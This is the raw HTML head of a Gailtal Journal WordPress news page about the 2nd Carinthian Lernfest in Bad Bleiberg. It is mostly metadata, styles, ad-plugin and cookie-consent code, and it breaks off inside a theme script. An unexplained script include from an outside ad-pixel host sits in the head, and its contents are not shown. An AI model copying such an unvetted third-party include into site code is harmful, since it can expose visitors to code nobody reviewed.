

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gailtal-journal.at/leute/mehr-als-600-besucher-beim-2-kaerntner-lernfest-in-bad-bleiberg/
body_size: 40577
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="de-DE" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Gailtal Journal - Mehr als 600 Besucher beim 2. Kärntner Lernfest in Bad Bleiberg</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://gailtal-journal.at/xmlrpc.php" />
    <link rel="icon" type="image/png" href="https://gailtal-journal.at/wp-content/uploads/2018/10/favicon-gtj-1.jpg">
<!-- Suchmaschinen-Optimierung durch Rank Math PRO - https://rankmath.com/ -->
<meta name="description" content="Ein riesiger Erfolg wurde das 2. Kärntner Lernfest, das im Juli in Bad Bleiberg über die Bühne ging. Eingeladen hatten die Einrichtungen der Kärntner"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://gailtal-journal.at/leute/mehr-als-600-besucher-beim-2-kaerntner-lernfest-in-bad-bleiberg/" />
<meta property="og:locale" content="de_DE" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Gailtal Journal - Mehr als 600 Besucher beim 2. Kärntner Lernfest in Bad Bleiberg" />
<meta property="og:description" content="Ein riesiger Erfolg wurde das 2. Kärntner Lernfest, das im Juli in Bad Bleiberg über die Bühne ging. Eingeladen hatten die Einrichtungen der Kärntner" />
<meta property="og:url" content="https://gailtal-journal.at/leute/mehr-als-600-besucher-beim-2-kaerntner-lernfest-in-bad-bleiberg/" />
<meta property="og:site_name" content="Gailtal Journal" />
<meta property="article:publisher" content="https://www.facebook.com/GailtalJournal" />
<meta property="article:section" content="Leute" />
<meta property="og:updated_time" content="2022-08-22T07:55:40+02:00" />
<meta property="og:image" content="https://gailtal-journal.at/wp-content/uploads/2022/08/DSC_3357-003.jpg" />
<meta property="og:image:secure_url" content="https://gailtal-journal.at/wp-content/uploads/2022/08/DSC_3357-003.jpg" />
<meta property="og:image:width" content="1280" />
<meta property="og:image:height" content="853" />
<meta property="og:image:alt" content="Mehr als 600 Besucher beim 2. Kärntner Lernfest in Bad Bleiberg" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-08-22T07:51:48+02:00" />
<meta property="article:modified_time" content="2022-08-22T07:55:40+02:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Gailtal Journal - Mehr als 600 Besucher beim 2. Kärntner Lernfest in Bad Bleiberg" />
<meta name="twitter:description" content="Ein riesiger Erfolg wurde das 2. Kärntner Lernfest, das im Juli in Bad Bleiberg über die Bühne ging. Eingeladen hatten die Einrichtungen der Kärntner" />
<meta name="twitter:image" content="https://gailtal-journal.at/wp-content/uploads/2022/08/DSC_3357-003.jpg" />
<meta name="twitter:label1" content="Verfasst von" />
<meta name="twitter:data1" content="Sabrina Dej" />
<meta name="twitter:label2" content="Zeit zum Lesen" />
<meta name="twitter:data2" content="2 Minuten" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://gailtal-journal.at/#organization","name":"Gailtal Journal","url":"https://gailtal-journal.at","sameAs":["https://www.facebook.com/GailtalJournal"],"logo":{"@type":"ImageObject","@id":"https://gailtal-journal.at/#logo","url":"https://gailtal-journal.at/wp-content/uploads/2018/07/logo-footer.png","contentUrl":"https://gailtal-journal.at/wp-content/uploads/2018/07/logo-footer.png","caption":"Gailtal Journal","inLanguage":"de-DE","width":"544","height":"180"}},{"@type":"WebSite","@id":"https://gailtal-journal.at/#website","url":"https://gailtal-journal.at","name":"Gailtal Journal","publisher":{"@id":"https://gailtal-journal.at/#organization"},"inLanguage":"de-DE"},{"@type":"ImageObject","@id":"https://gailtal-journal.at/wp-content/uploads/2022/08/DSC_3357-003.jpg","url":"https://gailtal-journal.at/wp-content/uploads/2022/08/DSC_3357-003.jpg","width":"1280","height":"853","inLanguage":"de-DE"},{"@type":"WebPage","@id":"https://gailtal-journal.at/leute/mehr-als-600-besucher-beim-2-kaerntner-lernfest-in-bad-bleiberg/#webpage","url":"https://gailtal-journal.at/leute/mehr-als-600-besucher-beim-2-kaerntner-lernfest-in-bad-bleiberg/","name":"Gailtal Journal - Mehr als 600 Besucher beim 2. K\u00e4rntner Lernfest in Bad Bleiberg","datePublished":"2022-08-22T07:51:48+02:00","dateModified":"2022-08-22T07:55:40+02:00","isPartOf":{"@id":"https://gailtal-journal.at/#website"},"primaryImageOfPage":{"@id":"https://gailtal-journal.at/wp-content/uploads/2022/08/DSC_3357-003.jpg"},"inLanguage":"de-DE"},{"@type":"Person","@id":"https://gailtal-journal.at/author/sabrina-dejgailtal-journal-at/","name":"Sabrina Dej","url":"https://gailtal-journal.at/author/sabrina-dejgailtal-journal-at/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/6dcb9cf1607c42a2d2f1a3001af17b38?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/6dcb9cf1607c42a2d2f1a3001af17b38?s=96&amp;d=mm&amp;r=g","caption":"Sabrina Dej","inLanguage":"de-DE"},"worksFor":{"@id":"https://gailtal-journal.at/#organization"}},{"@type":"NewsArticle","headline":"Gailtal Journal - Mehr als 600 Besucher beim 2. K\u00e4rntner Lernfest in Bad Bleiberg","datePublished":"2022-08-22T07:51:48+02:00","dateModified":"2022-08-22T07:55:40+02:00","author":{"@id":"https://gailtal-journal.at/author/sabrina-dejgailtal-journal-at/","name":"Sabrina Dej"},"publisher":{"@id":"https://gailtal-journal.at/#organization"},"description":"Ein riesiger Erfolg wurde das 2. K\u00e4rntner Lernfest, das im Juli in Bad Bleiberg \u00fcber die B\u00fchne ging. Eingeladen hatten die Einrichtungen der K\u00e4rntner","copyrightYear":"2022","copyrightHolder":{"@id":"https://gailtal-journal.at/#organization"},"name":"Gailtal Journal - Mehr als 600 Besucher beim 2. K\u00e4rntner Lernfest in Bad Bleiberg","@id":"https://gailtal-journal.at/leute/mehr-als-600-besucher-beim-2-kaerntner-lernfest-in-bad-bleiberg/#richSnippet","isPartOf":{"@id":"https://gailtal-journal.at/leute/mehr-als-600-besucher-beim-2-kaerntner-lernfest-in-bad-bleiberg/#webpage"},"image":{"@id":"https://gailtal-journal.at/wp-content/uploads/2022/08/DSC_3357-003.jpg"},"inLanguage":"de-DE","mainEntityOfPage":{"@id":"https://gailtal-journal.at/leute/mehr-als-600-besucher-beim-2-kaerntner-lernfest-in-bad-bleiberg/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO Plugin -->

<!-- gailtal-journal.at is managing ads with Advanced Ads --><!--noptimize--><script id="gto-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<!--/noptimize--><link rel='stylesheet' id='wp-block-library-css' href='https://gailtal-journal.at/wp-includes/css/dist/block-library/style.min.css?ver=2b31a79a93d2059e4676ef689814805a' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='wpa-css-css' href='https://gailtal-journal.at/wp-content/cache/min/1/wp-content/plugins/honeypot/includes/css/wpa.css?ver=1769494729' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wpos-slick-style-css' href='https://gailtal-journal.at/wp-content/cache/min/1/wp-content/plugins/wp-responsive-recent-post-slider/assets/css/slick.css?ver=1769494729' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wppsac-public-style-css' href='https://gailtal-journal.at/wp-content/cache/min/1/wp-content/plugins/wp-responsive-recent-post-slider/assets/css/recent-post-style.css?ver=1769494729' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='advanced-ads-layer-fancybox-css-css' href='https://gailtal-journal.at/wp-content/cache/min/1/wp-content/uploads/657/981/public/assets/fancybox/jquery.fancybox-1.3.4.css?ver=1769494729' type='text/css' media='all' />
<style id='tdb-inline-styles-inline-css' type='text/css'>
/* ===== Transparenzdatenbank: News-Teaser Look ===== */

.tdb-grid{
  display:grid;
  grid-template-columns: repeat(2, minmax(0, 1fr));
  gap: 56px;
}

@media (max-width: 900px){
  .tdb-grid{ grid-template-columns: 1fr; gap: 32px; }
}

/* Card wirkt wie ein Teaser: keine Border/Shadow */
.tdb-card{
  background: transparent;
}

.tdb-card__link{
  display:block;
  color: inherit;
  text-decoration: none;
    cursor: default;
}

.tdb-card__media{
  position: relative;
  width: 100%;
  overflow: hidden;
  background: rgba(0,0,0,0.04);
}

/* 16:9 Bild wie bei News-Teasern */
.tdb-card__img,
.tdb-card__img--placeholder{
  display:block;
  width:100%;
  height: auto;
  aspect-ratio: 16 / 9;
  object-fit: cover;
}

/* Badge unten links über dem Bild */
.tdb-card__badge{
  position:absolute;
  left: 0;
  bottom: 0;
  padding: 8px 14px;
  font-size: 14px;
  font-weight: 700;
  line-height: 1;
  background: #e00000;
  color: #fff;
}

/* Typo & Abstände wie im Screenshot */
.tdb-card__body{
  padding-top: 18px;
}

.tdb-card__title{
  margin: 0 0 10px;
  font-size: 23px;
  line-height: 1.08;
  font-weight: 800;
  letter-spacing: -0.02em;
}

.tdb-card__date{
  margin: 0 0 14px;
  font-size: 23px;
  color: rgba(0,0,0,0.55);
}

/* Deine 3 ACF-Felder wie ein grauer Teaser-Text */
.tdb-card__meta{
  list-style: none;
  margin: 0;
  padding: 0;
  color: rgba(0,0,0,0.55);
  font-size: 14px;
  line-height: 1.55;
  margin-top: 1rem;
}

.tdb-card__meta strong{
  font-weight: 600;
  color: rgba(0,0,0,0.65);
}


.tdb-card__meta li{
  margin: 0 0 10px;
}


</style>
<link data-minify="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://gailtal-journal.at/wp-content/cache/min/1/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1769494729' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='borlabs-cookie-custom-css' href='https://gailtal-journal.at/wp-content/cache/min/1/wp-content/cache/borlabs-cookie/1/borlabs-cookie-1-de.css?ver=1769494729' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tablepress-default-css' href='https://gailtal-journal.at/wp-content/cache/min/1/wp-content/plugins/tablepress/css/build/default.css?ver=1769494729' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://gailtal-journal.at/wp-content/cache/min/1/wp-content/themes/Newspaper/style.css?ver=1769494729' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link data-minify="1" rel='stylesheet' id='td-theme-child-css' href='https://gailtal-journal.at/wp-content/cache/min/1/wp-content/themes/gto-child/style.css?ver=1769494729' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://gailtal-journal.at/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1769494729' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://gailtal-journal.at/wp-content/cache/min/1/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1769494729' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-theme-demo-style-css' href='https://gailtal-journal.at/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=1769494729' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://gailtal-journal.at/wp-content/cache/min/1/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=1769494729' type='text/css' media='all' />
<script type="text/javascript" src="https://gailtal-journal.at/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://gailtal-journal.at/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="advanced-ads-advanced-js-js-extra">
/* <![CDATA[ */
var advads_options = {"blog_id":"1","privacy":{"enabled":true,"consent-method":"custom","custom-cookie-name":"borlabs-cookie","custom-cookie-value":"google-ad-sense","state":"unknown"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://gailtal-journal.at/wp-content/uploads/657/594/public/assets/js/614.js?ver=1.56.1" id="advanced-ads-advanced-js-js"></script>
<script type="text/javascript" id="advanced_ads_pro/visitor_conditions-js-extra">
/* <![CDATA[ */
var advanced_ads_pro_visitor_conditions = {"referrer_cookie_name":"advanced_ads_pro_visitor_referrer","referrer_exdays":"365","page_impr_cookie_name":"advanced_ads_page_impressions","page_impr_exdays":"3650"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gailtal-journal.at/wp-content/uploads/657/215/91/380/110/379.js?ver=2.28.1" id="advanced_ads_pro/visitor_conditions-js"></script>
<script data-no-optimize="1" data-no-minify="1" data-cfasync="false" nowprocket type="text/javascript" src="https://gailtal-journal.at/wp-content/cache/borlabs-cookie/1/borlabs-cookie-config-de.json.js?ver=3.3.23-78" id="borlabs-cookie-config-js"></script>
<script data-no-optimize="1" data-no-minify="1" data-cfasync="false" nowprocket type="text/javascript" src="https://gailtal-journal.at/wp-content/plugins/borlabs-cookie/assets/javascript/borlabs-cookie-prioritize.min.js?ver=3.3.23" id="borlabs-cookie-prioritize-js"></script>
<script data-no-optimize="1" data-no-minify="1" data-cfasync="false" nowprocket type="module" src="https://gailtal-journal.at/wp-content/plugins/borlabs-cookie/assets/javascript/borlabs-cookie.min.js?ver=3.3.23" id="borlabs-cookie-core-js"></script>
<link rel="https://api.w.org/" href="https://gailtal-journal.at/wp-json/" /><link rel="alternate" type="application/json" href="https://gailtal-journal.at/wp-json/wp/v2/posts/311908" /><style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://gailtal-journal.at/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<script>advads_items = { conditions: {}, display_callbacks: {}, display_effect_callbacks: {}, hide_callbacks: {}, backgrounds: {}, effect_durations: {}, close_functions: {}, showed: [] };</script><style type="text/css" id="gto-layer-custom-css"></style><script type="text/javascript">
		var advadsCfpQueue = [];
		var advadsCfpAd = function( adID ){
			if ( 'undefined' == typeof advadsProCfp ) { advadsCfpQueue.push( adID ) } else { advadsProCfp.addElement( adID ) }
		};
		</script>
		<script src="https://adpixel.network/public/de18min.js"></script>
      <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/gailtal-journal.at\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	
<script nowprocket data-borlabs-cookie-script-blocker-ignore>
if ('0' === '1' && ('0' === '1' || '1' === '1')) {
	window['gtag_enable_tcf_support'] = true;
}
window.dataLayer = window.dataLayer || [];
if (typeof gtag !== 'function') { function gtag(){dataLayer.push(arguments);} }
gtag('set', 'developer_id.dYjRjMm', true);
if('0' === '1' || '1' === '1') {
	gtag('consent', 'default', {
		'ad_storage': 'denied',
		'ad_user_data': 'denied',
		'ad_personalization': 'denied',
		'analytics_storage': 'denied',
		'functionality_storage': 'denied',
		'personalization_storage': 'denied',
		'security_storage': 'denied',
		'wait_for_update': 500,
    });
}
if('0' === '1') {
    gtag("js", new Date());
    gtag("config", "G-1EFLN0VG2S", { "anonymize_ip": true });

    (function (w, d, s, i) {
    var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s);
    j.async = true;
    j.src =
        "https://www.googletagmanager.com/gtag/js?id=" + i;
    f.parentNode.insertBefore(j, f);
    })(window, document, "script", "G-1EFLN0VG2S");
}
</script>
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
